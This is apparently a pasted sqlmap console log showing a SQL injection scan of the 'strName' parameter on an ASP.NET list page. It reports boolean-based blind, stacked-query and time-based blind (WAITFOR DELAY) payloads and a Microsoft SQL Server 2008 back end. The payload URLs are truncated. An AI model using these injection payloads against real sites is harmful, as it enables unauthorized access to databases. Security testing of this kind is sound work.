 [00:32:23] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[00:32:24] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[00:32:26] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience
[00:32:26] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 365 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: http: wList.aspx?strName=a' OR NOT 7538=7538-- tQdz
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: htt eviewList.aspx?strName=a';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: http:/ wList.aspx?strName=a' WAITFOR DELAY '0:0:5'-- nXQH
---
[00:32:27] [INFO] testing Microsoft SQL Server
[00:32:27] [INFO] confirming Microsoft SQL Server
[00:32:27] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[00:32:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 219 times
[00:32:27] [INFO] fetched data logged to text files under '/Users/xsx1997/.local/share/sqlmap/out 9'
[00:32:27] [WARNING] you haven't updated sqlmap for more than 689 days!!!